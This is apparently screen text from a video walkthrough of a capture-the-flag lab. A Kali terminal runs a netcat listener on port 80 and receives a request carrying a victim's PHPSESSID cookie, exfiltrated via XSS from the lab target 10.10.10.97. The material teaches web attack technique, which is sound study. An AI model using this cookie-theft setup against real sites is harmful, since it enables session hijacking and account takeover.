 Burp Suite Community E...
Mozilla Firefox
kali@kali: ~/vids/xss
Mozilla Firefox
File Actions Edit View Help
Secure Notes - Home
New Tab
Search with Google or enter address
Personal
Burp
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
GHDB
MSFU
┌──(kali㉿kali)-[~/vids/xss]
└─$ sudo nc -nvlp 80
listening on [any] 80 ...
connect to [10.10.14.44] from (UNKNO
GET /?xss=PHPSESSID=51fj12h6aa9vaf1b
Host: 10.10.14.44
User-Agent: Mozilla/5.0 (X11; Linux
Accept: image/webp,*/*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://10.10.10.97/home.php
┌──(kali㉿kali)-[~/vids/xss]
└─$
Search the Web
Top Sites
Login
1
1
@amazon
10.10.14.44
10.10.10.97
youtube
facebook
reddit
wikipedia
twitter